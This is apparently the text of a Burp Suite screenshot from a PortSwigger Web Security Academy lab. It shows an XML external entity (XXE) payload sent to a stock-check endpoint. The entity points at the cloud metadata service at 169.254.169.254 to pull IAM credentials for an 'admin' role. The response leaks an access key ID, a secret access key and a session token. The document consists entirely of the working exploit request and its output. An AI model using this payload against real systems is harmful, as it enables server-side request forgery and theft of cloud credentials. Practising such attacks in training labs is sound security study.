 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a07005c04e92ce683013c5700ee00dc.web-security-academy.net
3 Cookie: session=wPaa4Up5PTL501hiDM7ReDwaNScyyUp4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a07005c04e92ce683013c5700ee00dc.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 226
11 Origin: https://0a07005c04e92ce683013c5700ee00dc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [<!ENTITY vul SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]>
19 <stockCheck>
<productId>
&vul;
</productId>
<storeId>
1
</storeId>
20 </stockCheck>
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-03-17T08:39:37.563990912Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"deNi4QgJ8prZNiN73RlH",
11 "SecretAccessKey":"oqA8VjYng4VS00wN2gTVARpQAR9cN6yIG1utU8k1",
12 "Token":
"qDhdcmNFzL0ZKHrIkWcOEiAsRljhNWnkqRL5Vqr00sGDVoiTfnp76f6ZgPv6lCMlKzH9DtpNWHfWTSLowsXFu8IDXgJkwmyBDEsDozBkOCLepDO
TQwWJYODSHKoUB26jM3jl6R54A1joui80s1p1pNzQ6p2Dx35PBdvNweaKLV7WGD3JHKe16xQ8Wh5W8uV4TaZZWz1qVYgVZ5Tn1iznSvASoMeII6C
PcdWhxN439BcEZWmiG9GeNWVDpek9zkDE",
13 "Expiration":"2031-03-16T08:39:37.563990912Z"
14 }"